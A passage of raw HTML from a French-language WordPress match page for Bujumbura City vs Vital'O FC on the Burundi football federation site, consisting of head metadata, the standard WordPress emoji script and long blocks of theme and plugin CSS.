

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_match/bujumbura-city-vs-vitalo-fc/
body_size: 177313
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Bujumbura City vs Vital&rsquo;O FC &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Bujumbura City vs Vital&rsquo;O FC Flux des commentaires" href="https://ffb.bi/joomsport_match/bujumbura-city-vs-vitalo-fc/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!